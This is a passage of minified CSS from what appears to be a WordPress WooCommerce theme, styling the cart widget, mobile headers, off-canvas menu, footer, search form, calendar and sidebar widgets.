li{border-top: solid 1px #eee}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left{float: left;overflow: hidden;margin-right: 10px;border: solid 1px #eee;background: #fff}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left > a > img{height: auto;width: 58px;margin: 0;display: block}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right{overflow: hidden}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a{text-transform: uppercase;word-spacing: 0.2em;color: #222;font-size: 12px;font-weight: 700;display: block;padding-right: 15px;margin-bottom: 6px}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a:hover{color: #ffb600}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity{font-size: 12px;font-weight: 700;display: block;text-align: right;color: #8f8f8f}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity .amount{float: left}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.mini-cart-remove{position: absolute;right: 0;top: 15px;padding-right: 0}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li:after{content: "";display: block;clear: both}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total{padding: 0;font-size: 13px;font-weight: bold;margin: 0;border-top: solid 1px #eee;border-bottom: solid 1px #eee;line-height: 43px}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong{text-transform: uppercase;font-weight: 400}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount{font-weight: 700;float: right}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons{text-align: center;margin: 0;padding: 15px 0 0;font-size: 0}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button{color: #fff;background: #222;border-color: #222;border-radius: 0;line-height: 20px;padding: 5px 0;font-size: 12px;width: 48%;display: inline-block;text-transform: uppercase}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button:hover{background-color: #ffb600;border-color: #ffb600}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button > i.fa{margin-right: 5px}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button{margin-left: 4%}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl{border: none;margin: 0;padding: 0}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dt{float: left;margin: 0 10px 0 0;padding: 0;line-height: 25px;clear: none;font-size: 11px;font-weight: 400}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dd{padding: 0;line-height: 25px;display: block;float: none;margin: 0;font-size: 11px}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl p{margin: 0;padding: 0}.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list,.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget{position: relative;margin: 0;padding: 0;list-style: none;padding: 15px 15px 0}.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper{display: block}@media screen and (min-width: 992px){.nav-menu-toggle-wrapper{display: none}}@media screen and (max-width: 991px){.mobile-hide-search,.mobile-hide-shopping-cart,.mobile-top-bar-hide{display: none !important}#wrapper{-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s;position: relative;left: 0}.main-menu-custom-text{display: none !important}body.menu-mobile-in #wrapper{left: 280px;overflow: hidden}.container.header-mobile-wrapper{position: relative}.header-mobile-before{text-align: center}.header-mobile-before img{max-height: 122px;padding-top: 25px;padding-bottom: 25px}.menu-wrapper{position: static !important}.menu-main-inner{display: block !important}.header-logo-mobile{line-height: 122px;vertical-align: middle;text-align: center}.header-logo-mobile img{max-height: 122px;padding-top: 25px;padding-bottom: 25px}header.main-header{background: #fff}header.main-header .header-left,header.main-header .toggle-icon-wrapper.toggle-desktop,header.main-header .header-customize{display: none}header.main-header .header-mobile-wrapper{height: 122px}header.main-header .header-mobile-wrapper .header-customize{display: block;font-size: 0;position: absolute;top: 0;bottom: 0;margin: auto;right: 15px;color: #000}header.main-header .header-mobile-wrapper .header-customize:before{content: "";display: inline-block;vertical-align: middle;height: 100%}header.main-header .header-mobile-wrapper .header-customize-item{font-size: 14px;display: inline-block;vertical-align: middle}header.main-header .header-mobile-wrapper .header-customize-item + .header-customize-item{margin-left: 10px}header.main-header .header-mobile-wrapper .toggle-icon-wrapper{position: absolute;top: 0;bottom: 0;left: 15px}header.main-header .header-mobile-wrapper .icon-search-menu{display: inline-block;vertical-align: middle;border: solid 2px #222;height: 37px;width: 45px;text-align: center;line-height: 32px;padding: 0;font-size: 14px}.x-nav-menu{background: #383838;padding: 0}.x-nav-menu a.x-menu-a-text > b.x-caret:before{color: #ddd}.x-nav-menu > li.menu-fly-search{display: none;background-color: #222;padding: 15px;position: relative}.x-nav-menu > li.menu-fly-search input{background-color: #333;border: navajowhite;display: block;width: 100%}.x-nav-menu > li.menu-fly-search button{border: none;background-color: transparent;position: absolute;top: 0;right: 19px;line-height: 1;bottom: 0;margin: auto}.x-nav-menu li.x-menu-item{border-bottom: solid 1px #4c4c4c;position: relative}.x-nav-menu li.x-menu-item > a.x-menu-a-text{display: inline-block;position: static;padding: 5px 15px;border-bottom: none;text-transform: uppercase;font-family: Roboto;color: #ddd}.x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret{right: 0;bottom: auto;top: 0;width: 44px;height: 38px;line-height: 38px;text-align: center}.x-nav-menu li.x-menu-item.x-sub-menu-open > a.x-menu-a-text:before{content: "";display: block;border-left: solid 6px transparent;border-right: solid 6px transparent;border-top: solid 6px #383838;position: absolute;top: 38px}.x-nav-menu li.current-menu-ancestor > a.x-menu-a-text,.x-nav-menu li.current-menu-parent > a.x-menu-a-text,.x-nav-menu li.current-menu-item > a.x-menu-a-text,.x-nav-menu li.menu-current > a.x-menu-a-text,.x-nav-menu li > a.x-menu-a-text:hover,.x-nav-menu li:hover > a,.x-nav-menu li ul.x-sub-menu li:hover > a{color: #ffb600}.x-nav-menu li.current-menu-ancestor > a.x-menu-a-text > b.x-caret:before,.x-nav-menu li.current-menu-parent > a.x-menu-a-text > b.x-caret:before,.x-nav-menu li.current-menu-item > a.x-menu-a-text > b.x-caret:before,.x-nav-menu li.menu-current > a.x-menu-a-text > b.x-caret:before,.x-nav-menu li > a.x-menu-a-text:hover > b.x-caret:before,.x-nav-menu li:hover > a > b.x-caret:before,.x-nav-menu li ul.x-sub-menu li:hover > a > b.x-caret:before{color: #ffb600}.x-nav-menu ul.x-sub-menu{background-color: #444;padding-left: 0}.x-nav-menu ul.x-sub-menu > li.x-menu-item > a.x-menu-a-text{font-size: 14px;text-transform: none}.x-nav-menu ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > a.x-menu-a-text:before{border-top: solid 6px #444}.x-nav-menu ul ul.x-sub-menu{background-color: #525252}.x-nav-menu ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > a.x-menu-a-text:before{border-top: solid 6px #525252}.x-nav-menu ul ul ul.x-sub-menu{background-color: #5f5f5f}.x-nav-menu ul ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > a.x-menu-a-text:before{border-top: solid 6px #5f5f5f}.x-nav-menu ul ul ul ul.x-sub-menu{background-color: #414141}.x-nav-menu.menu-drop-fly{display: block;position: fixed;margin: 0;top: 0;bottom: 0;overflow: auto;overflow-x: hidden;width: 280px;left: -280px;border-right: solid 3px #ffb600;z-index: 999999;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.x-nav-menu.menu-drop-fly.in{left: 0}.x-nav-menu.menu-drop-fly > li.menu-fly-search{display: block !important}.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon{display: inline-block;line-height: 122px}.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart{display: inline-block;border: solid 2px #222;height: 37px;width: 45px;text-align: center;line-height: 32px;padding: 0;font-size: 14px}.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span{margin-top: -25px;right: -8px}header.header-mobile-2{background-color: #333}header.header-mobile-2 .header-mobile-wrapper{min-height: 0;height: 52px}header.header-mobile-2 .header-mobile-wrapper .header-customize{right: 0}header.main-header .header-mobile-2{height: 52px;position: relative}header.main-header .header-mobile-2 .header-customize{color: #eee}header.main-header .header-mobile-2 .icon-search-menu,header.main-header .header-mobile-2 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart{border: solid 1px #eee;height: 30px;width: 36px;line-height: 28px}header.main-header .header-mobile-2 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span{margin-top: -22px}header.main-header .header-mobile-2 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon{line-height: 52px}header.main-header .header-mobile-2 .toggle-icon-wrapper{left: 0}header.main-header .header-mobile-2 .toggle-icon-wrapper .toggle-icon > span,header.main-header .header-mobile-2 .toggle-icon-wrapper .toggle-icon:before,header.main-header .header-mobile-2 .toggle-icon-wrapper .toggle-icon:after{background-color: #eee}header.main-header .header-mobile-2 .toggle-icon-wrapper.in .toggle-icon > span{background-color: transparent}header.main-header .header-mobile-2 .toggle-icon-wrapper .toggle-icon + span{font-family: Oswald;font-size: 18px;display: inline-block;vertical-align: middle;text-transform: uppercase;color: #eee;font-weight: 300}header.header-mobile-3 .header-logo-mobile{text-align: right}header.header-mobile-3 .header-mobile-wrapper .header-customize{left: 65px;right: auto}header.header-mobile-3 .shopping-cart-wrapper{position: static}header.header-mobile-3 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper{left: -45px;right: auto}header.header-mobile-4 .header-logo-mobile{text-align: left}header.header-mobile-4 .header-mobile-wrapper .toggle-icon-wrapper{right: 15px;left: auto}header.header-mobile-4 .header-mobile-wrapper .header-customize{right: 75px;left: auto}.sticky-wrapper.is-sticky > header.main-header{z-index: 997;left: 0;right: 0}.sticky-wrapper.is-sticky > header.header-mobile-1,.sticky-wrapper.is-sticky > header.header-mobile-3,.sticky-wrapper.is-sticky > header.header-mobile-4{border-bottom: solid 1px #eee}.sticky-wrapper:not(.is-sticky){height: auto !important;position: relative !important}.sticky-wrapper.is-sticky header.main-header ul.x-nav-menu{max-height: 450px;overflow: auto}.sticky-wrapper.is-sticky header.main-header ul.x-nav-menu.menu-drop-fly{max-height: none}.sticky-wrapper.is-sticky > header.main-header.menu-drop-fly{-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}body.menu-mobile-in .sticky-wrapper.is-sticky > header.main-header.menu-drop-fly{left: 280px;right: -280px}}@media screen and (max-width: 480px){.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper{min-width: 280px}}@media screen and (max-width: 320px){.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper{min-width: 254px}}.page-template-coming-soon #top-drawer-area{display: none}#top-drawer-area{position: relative;z-index: 999}#top-drawer-bar{background-color: #2f2f2f;color: #c5c5c5;height: auto;overflow: hidden;padding: 35px 10px;z-index: 3}#top-drawer-bar .sidebar{color: #c5c5c5}#top-drawer-bar .sidebar h4.widget-title{color: #c5c5c5}#top-drawer-bar .sidebar .widget-posts-wrap .widget-posts-title{color: #c5c5c5}#top-drawer-bar .sidebar #wp-calendar caption,#top-drawer-bar .sidebar #wp-calendar thead th{color: #c5c5c5}#top-drawer-bar .sidebar .widget-social-profile{line-height: 50px}#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu{overflow: visible;border: none;margin: 0;padding: 0}#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li{display: inline-block;position: relative}#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:before{display: none}#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:hover > ul{display: block}#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li{line-height: 50px;padding: 0;margin: 0}#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li + li{margin-left: 20px}#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul{display: none;border-top: solid 1px #444;position: absolute;z-index: 999;left: 0;top: 100%;background-color: #2f2f2f;color: #c5c5c5;text-align: left;margin: 0;padding: 0 15px;min-width: 150px}#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li{display: block;line-height: 26px}#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li + li{border-top: solid 1px #444}#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul ul{left: 100%;top: 0}#top-drawer-bar .sidebar .darna-contact-info span i{color: #FFFFFF}#top-drawer-bar .sidebar ul.product_list_widget li a{color: #FFFFFF}.top-drawer-toggle{border-left: 35px solid transparent;border-top: 35px solid #ffb600;position: absolute;right: 0;top: 0}.top-drawer-toggle:after{color: #FFFFFF;content: "\f067";display: block;font-family: fontawesome;font-size: 13px;left: -14px;position: absolute;text-shadow: none;top: -35px}.top-drawer-toggle.open:after{content: "\f068"}.top-drawer-show{display: block}.top-drawer-hide{display: none}#top-drawer-area .g5plus-col-3,#top-drawer-area .g5plus-col-4,#top-drawer-area .g5plus-col-6,#top-drawer-area .g5plus-col-8,#top-drawer-area .g5plus-col-12{float: left;min-height: 1px;padding-left: 15px;padding-right: 15px;position: relative;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}#top-drawer-area .g5plus-col-3{width: 25%}#top-drawer-area .g5plus-col-4{width: 33.33333333%}#top-drawer-area .g5plus-col-6{width: 50%}#top-drawer-area .g5plus-col-8{width: 66.66666667%}#top-drawer-area .g5plus-col-12{width: 100%}footer.main-footer-wrapper{padding-top: 60px;position: relative;background-color: #2f2f2f;color: #8f8f8f;text-transform: none}footer.main-footer-wrapper:before{content: "";position: absolute;left: 0;right: 0;top: 0;bottom: 0;background-color: rgba(0,0,0,0.5)}footer.main-footer-wrapper .footer-above-wrapper{text-align: center;padding-bottom: 36px}footer.main-footer-wrapper h4.widget-title{font-family: 'Lato';font-size: 16px;font-weight: 400;letter-spacing: 0.02em;color: #fff;text-transform: none;margin-bottom: 18px}footer.main-footer-wrapper h4.widget-title:after{display: none}footer.main-footer-wrapper .sidebar aside{margin-bottom: 24px}footer.main-footer-wrapper .sidebar .widget-social-profile li a i.fa{color: #fff}footer.main-footer-wrapper .sidebar .widget-twitter-wrap span.twitter-content a{color: #fff}footer.main-footer-wrapper .sidebar .widget-twitter-wrap span.twitter-content a:hover{color: #ffb600}footer.main-footer-wrapper .sidebar .widget-twitter-wrap span.twitter-time{text-transform: uppercase;font-size: 11px}footer.main-footer-wrapper .sidebar .mail-chimp-wrapper .mail-chimp-button > input{background-color: rgba(255,255,255,0.1);width: 100%}footer.main-footer-wrapper .footer-logo .sub-description{padding-top: 32px;line-height: 20px;font-size: 16px;font-style: italic}footer.main-footer-wrapper .sidebar-bottom-left{text-align: left}footer.main-footer-wrapper .sidebar-bottom-right{text-align: right}footer.main-footer-wrapper .bottom-bar-wrapper{font-size: 12px}footer.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner{padding-top: 18px;padding-bottom: 18px;border-top: solid 2px rgba(255,255,255,0.2)}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar aside{margin-bottom: 0}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu{overflow: visible;border: none;margin: 0;padding: 0}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li > a{line-height: 42px;text-transform: uppercase}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu li{display: inline-block;position: relative;white-space: nowrap}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu li > a{font-size: 12px}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu li:before{display: none}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu li:hover > ul{display: block}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li{padding: 0;margin: 0}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li + li{margin-left: 20px}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li ul{display: none;border-bottom: solid 2px #ffb600;position: absolute;z-index: 999;left: 0;bottom: 100%;background-color: #fefefe;color: #8f8f8f;text-align: left;margin: 0;min-width: 150px;padding-left: 0;padding-top: 5px}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li ul li{display: block;line-height: 26px;padding: 0 15px}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li ul li + li{border-top: solid 1px #eee}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li ul ul{left: 100%;top: 0}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_text a{font-weight: 700;color: #bebebe}footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_text a:hover{color: #ffb600}footer.main-footer-wrapper .bottom-bar-text{margin: 0;line-height: 42px;text-transform: uppercase;word-spacing: 0.1em}footer.main-footer-wrapper .collapse:before{content: "\f054";font-family: "fontawesome";position: absolute;right: 10px}footer.main-footer-wrapper .expanded,footer.main-footer-wrapper .collapse{display: block;visibility: visible;cursor: pointer}footer.main-footer-wrapper .expanded:before{content: "\f078";font-family: "fontawesome";position: absolute;right: 10px}body.footer-static{padding-bottom: 0px !important}body.footer-static footer.enable-parallax{position: relative}@media only screen and (min-width: 992px){footer.enable-parallax{position: fixed;bottom: 0;left: 0;right: 0;z-index: 0;margin: auto;width: 100%;-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible}body.boxed footer.enable-parallax{max-width: 1200px}}@media screen and (max-width: 991px){footer.main-footer-wrapper .sidebar-bottom-right{text-align: left}footer.main-footer-wrapper.footer-collapse-able h4.widget-title{margin-bottom: 0}footer.main-footer-wrapper.footer-collapse-able h4.widget-title + div{padding-top: 18px;margin: 0}}.search-form{position: relative}.search-form input[type="text"]{width: 100%;padding-right: 48px;height: 38px;border-color: #F3F3F3}.search-form input[type="text"]:focus{border-color: #ffb600}.search-form input[type="text"]:focus + button{background-color: #222}.search-form button[type="submit"]{position: absolute;border: none;right: 0;top: 0;padding: 0;width: 38px;height: 38px;line-height: 38px;background-color: #ffb600;color: #fff;font-size: 14px}.search-form button[type="submit"]:hover{background-color: #222}.wp-block-search{position: relative}.wp-block-search label{display: none}.wp-block-search .wp-block-search__input{width: 100%;padding-right: 48px;height: 38px;border-color: #F3F3F3}.wp-block-search .wp-block-search__input:focus{border-color: #ffb600}.wp-block-search .wp-block-search__button{position: absolute;border: none;right: 0;top: 0;padding: 0;width: 38px;height: 38px;line-height: 38px;background-color: #ffb600;color: #fff;font-size: 0}.wp-block-search .wp-block-search__button:hover{background-color: #222}.wp-block-search .wp-block-search__button:before{content: "\f002";font: normal normal normal 14px/1 FontAwesome;line-height: 38px}.screen-reader-text{display: none}#wp-calendar{width: 100%}#wp-calendar caption{text-align: right;color: #222;font-size: 12px;margin-top: 0px;margin-bottom: 15px;padding: 0;font-weight: 600}#wp-calendar thead{font-size: 10px}#wp-calendar thead th{padding-bottom: 10px;text-align: center;color: #222}#wp-calendar tbody{color: #8f8f8f;font-size: 13px}#wp-calendar tbody td{background: #eee;border: 1px solid #fff;text-align: center;padding: 8px}#wp-calendar tbody td.pad:hover{background: transparent !important}#wp-calendar tbody td:hover{color: #fff;background: #ffb600}#wp-calendar tbody td:hover a{color: #fff}#wp-calendar tbody a{font-weight: bold;color: #ffb600}#wp-calendar tbody .pad{background: none}#wp-calendar tfoot #next{font-size: 10px;text-transform: uppercase;text-align: right}#wp-calendar tfoot #prev{font-size: 10px;text-transform: uppercase;padding-top: 10px}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color: #eeeeee;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;margin: 0 8px 35px 8px}.woocommerce .widget_price_filter .ui-slider-horizontal{height: 10px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;background-color: #ffb600}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width: 18px;height: 18px;background-color: #fff;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid #ffb600;top: -4px}.woocommerce .widget_price_filter .price_label{font-size: 13px;text-transform: uppercase;letter-spacing: 0.02em}.wp-block-group__inner-container > h2,.widgettitle,h4.widget-title{font-size: 21px;color: #222;font-weight: bold;text-transform: uppercase;letter-spacing: 0.02em;margin-bottom: 30px}.wp-block-group__inner-container > h2:after,.widgettitle:after,h4.widget-title:after{content: "";width: 50px;height: 4px;display: block;background-color: #ffb600;margin-top: 10px}.site-content .tagcloud,.sidebar .tagcloud{font-size: 0}.site-content .tagcloud a,.sidebar .tagcloud a{-webkit-transition: all .2s;-moz-transition: all .2s;-ms-transition: all .2s;-o-transition: all .2s;transition: all .2s;display: inline-block;padding: 9px 10px;margin-bottom: 5px;margin-right: 5px;line-height: 1;font-size: 11px !important;text-transform: uppercase;background-color: #f3f3f3}.site-content .tagcloud a:last-child,.sidebar .tagcloud a:last-child{margin-right: 0}.site-content .tagcloud a:hover,.sidebar .tagcloud a:hover{background: #ffb600;color: #FFFFFF;text-decoration: none}.site-content select,.sidebar select{width: 100%}.site-content .widget_archive > ul,.sidebar .widget_archive > ul,.site-content .widget_archive > ol,.sidebar .widget_archive > ol,.site-content .widget_categories > ul,.sidebar .widget_categories > ul,.site-content .widget_categories > ol,.sidebar .widget_categories > ol,.site-content .widget_product_categories > ul,.sidebar .widget_product_categories > ul,.site-content .widget_product_categories > ol,.sidebar .widget_product_categories > ol,.site-content .widget_nav_menu > div > ul,.sidebar .widget_nav_menu > div > ul,.site-content .widget_nav_menu > div > ol,.sidebar .widget_nav_menu > div > ol,.site-content .widget_meta > ul,.sidebar .widget_meta > ul,.site-content .widget_meta > ol,.sidebar .widget_meta > ol,.site-content .widget_pages > ul,.sidebar .widget_pages > ul,.site-content .widget_pages > ol,.sidebar .widget_pages > ol,.site-content .widget_recent_comments > ul,.sidebar .widget_recent_comments > ul,.site-content .widget_recent_comments > ol,.sidebar .widget_recent_comments > ol,.site-content .widget_recent_entries > ul,.sidebar .widget_recent_entries > ul,.site-content .widget_recent_entries > ol,.sidebar .widget_recent_entries > ol,.site-content .widget_rss > ul,.sidebar .widget_rss > ul,.site-content .widget_rss > ol,.sidebar .widget_rss > ol{list-style: none;padding-left: 0;overflow: auto;margin: 0;line-height: 2;font-size: 12px}.site-content .widget_archive li,.sidebar .widget_archive li,.site-content .widget_categories li,.sidebar .widget_categories li,.site-content .widget_product_categories li,.sidebar .widget_product_categories li,.site-content .widget_nav_menu > div li,.sidebar .widget_nav_menu > div li,.site-content .widget_meta li,.sidebar .widget_meta li,.site-content .widget_pages li,.sidebar .widget_pages li,.site-content .widget_recent_comments li,.sidebar .widget_recent_comments li,.site-content .widget_recent_entries li,.sidebar .widget_recent_entries li,.site-content .widget_rss li,.sidebar .widget_rss li{padding-top: 6px;margin-bottom: 6px;font-size: 14px;line-height: 20px;letter-spacing: 0.02em}.site-content .widget_archive li a:hover,.sidebar .widget_archive li a:hover,.site-content .widget_categories li a:hover,.sidebar .widget_categories li a:hover,.site-content .widget_product_categories li a:hover,.sidebar .widget_product_categories li a:hover,.site-content .widget_nav_menu > div li a:hover,.sidebar .widget_nav_menu > div li a:hover,.site-content .widget_meta li a:hover,.sidebar .widget_meta li a:hover,.site-content .widget_pages li a:hover,.sidebar .widget_pages li a:hover,.site-content .widget_recent_comments li a:hover,.sidebar .widget_recent_comments li a:hover,.site-content .widget_recent_entries li a:hover,.sidebar .widget_recent_entries li a:hover,.site-content .widget_rss li a:hover,.sidebar .widget_rss li a:hover{color: #ffb600}.site-content .widget_archive li.current-cat > a,.sidebar .widget_archive li.current-cat > a,.site-content .widget_categories li.current-cat > a,.sidebar .widget_categories li.current-cat > a,.site-content .widget_product_categories li.current-cat > a,.sidebar .widget_product_categories li.current-cat > a,.site-content .widget_nav_menu > div li.current-cat > a,.sidebar .widget_nav_menu > div li.current-cat > a,.site-content .widget_meta li.current-cat > a,.sidebar .widget_meta li.current-cat > a,.site-content .widget_pages li.current-cat > a,.sidebar .widget_pages li.current-cat > a,.site-content .widget_recent_comments li.current-cat > a,.sidebar .widget_recent_comments li.current-cat > a,.site-content .widget_recent_entries li.current-cat > a,.sidebar .widget_recent_entries li.current-cat > a,.site-content .widget_rss li.current-cat > a,.sidebar .widget_rss li.current-cat > a,.site-content .widget_archive li.current-menu-item > a,.sidebar .widget_archive li.current-menu-item > a,.site-content .widget_categories li.current-menu-item > a,.sidebar .widget_categories li.current-menu-item > a,.site-content .widget_product_categories li.current-menu-item > a,.sidebar .widget_product_categories li.current-menu-item > a,.site-content .widget_nav_menu > div li.current-menu-item > a,.sidebar .widget_nav_menu > div li.current-menu-item > a,.site-content .widget_meta li.current-menu-item > a,.sidebar .widget_meta li.current-menu-item > a,.site-content .widget_pages li.current-menu-item > a,.sidebar .widget_pages li.current-menu-item > a,.site-content .widget_recent_comments li.current-menu-item > a,.sidebar .widget_recent_comments li.current-menu-item > a,.site-content .widget_recent_entries li.current-menu-item > a,.sidebar .widget_recent_entries li.current-menu-item > a,.site-content .widget_rss li.current-menu-item > a,.sidebar .widget_rss li.current-menu-item > a{color: #ffb600}.site-content .widget_archive li.current-cat:before,.sidebar .widget_archive li.current-cat:before,.site-content .widget_categories li.current-cat:before,.sidebar .widget_categories li.current-cat:before,.site-content .widget_product_categories li.current-cat:before,.sidebar .widget_product_categories li.current-cat:before,.site-content .widget_nav_menu > div li.current-cat:before,.sidebar .widget_nav_menu > div li.current-cat:before,.site-content .widget_meta li.current-cat:before,.sidebar .widget_meta li.current-cat:before,.site-content .widget_pages li.current-cat:before,.sidebar .widget_pages li.current-cat:before,.site-content .widget_recent_comments li.current-cat:before,.sidebar .widget_recent_comments li.current-cat:before,.site-content .widget_recent_entries li.current-cat:before,.sidebar .widget_recent_entries li.current-cat:before,.site-content .widget_rss li.current-cat:before,.sidebar .widget_rss li.current-cat:before,.site-content .widget_archive li.current-menu-item:before,.sidebar .widget_archive li.current-menu-item:before,.site-content .widget_categories li.current-menu-item:before,.sidebar .widget_categories li.current-menu-item:before,.site-content .widget_product_categories li.current-menu-item:before,.sidebar .widget_product_categories li.current-menu-item:before,.site-content .widget_nav_menu > div li.current-menu-item:before,.sidebar .widget_nav_menu > div li.current-menu-item:before,.site-content .widget_meta li.current-menu-item:before,.sidebar .widget_meta li.current-menu-item:before,.site-content .widget_pages li.current-menu-item:before,.sidebar .widget_pages li.current-menu-item:before,.site-content .widget_recent_comments li.current-menu-item:before,.sidebar .widget_recent_comments li.current-menu-item:before,.site-content .widget_recent_entries li.current-menu-item:before,.sidebar .widget_recent_entries li.current-menu-item:before,.site-content .widget_rss li.current-menu-item:before,.sidebar .widget_rss li.current-menu-item:before{border-color: #ffb600}.site-content .widget_archive li:hover > ul,.sidebar .widget_archive li:hover > ul,.site-content .widget_categories li:hover > ul,.sidebar .widget_categories li:hover > ul,.site-content .widget_product_categories li:hover > ul,.sidebar .widget_product_categories li:hover > ul,.site-content .widget_nav_menu > div li:hover > ul,.sidebar .widget_nav_menu > div li:hover > ul,.site-content .widget_meta li:hover > ul,.sidebar .widget_meta li:hover > ul,.site-content .widget_pages li:hover > ul,.sidebar .widget_pages li:hover > ul,.site-content .widget_recent_comments li:hover > ul,.sidebar .widget_recent_comments li:hover > ul,.site-content .widget_recent_entries li:hover > ul,.sidebar .widget_recent_entries li:hover > ul,.site-content .widget_rss li:hover > ul,.sidebar .widget_rss li:hover > ul{color: #8f8f8f}.site-content .widget_archive li .show_count,.sidebar .widget_archive li .show_count,.site-content .widget_categories li .show_count,.sidebar .widget_categories li .show_count,.site-content .widget_product_categories li .show_count,.sidebar .widget_product_categories li .show_count,.site-content .widget_nav_menu > div li .show_count,.sidebar .widget_nav_menu > div li .show_count,.site-content .widget_meta li .show_count,.sidebar .widget_meta li .show_count,.site-content .widget_pages li .show_count,.sidebar .widget_pages li .show_count,.site-content .widget_recent_comments li .show_count,.sidebar .widget_recent_comments li .show_count,.site-content .widget_recent_entries li .show_count,.sidebar .widget_recent_entries li .show_count,.site-content .widget_rss li .show_count,.sidebar .widget_rss li .show_count{float: right}.site-content .widget_archive li:before,.sidebar .widget_archive li:before,.site-content .widget_categories li:before,.sidebar .widget_categories li:before,.site-content .widget_product_categories li:before,.sidebar .widget_product_categories li:before,.site-content .widget_nav_menu > div li:before,.sidebar .widget_nav_menu > div li:before,.site-content .widget_meta li:before,.sidebar .widget_meta li:before,.site-content .widget_pages li:before,.sidebar .widget_pages li:before,.site-content .widget_recent_comments li:before,.sidebar .widget_recent_comments li:before,.site-content .widget_recent_entries li:before,.sidebar .widget_recent_entries li:before,.site-content .widget_rss li:before,.sidebar .widget_rss li:before{content: "\f0da";font: normal normal normal 14px/1 FontAwesome;display: inline-block;margin-right: 5px;margin-top: -4px;font-size: 14px;vertical-align: middle;line-height: 14px;color: 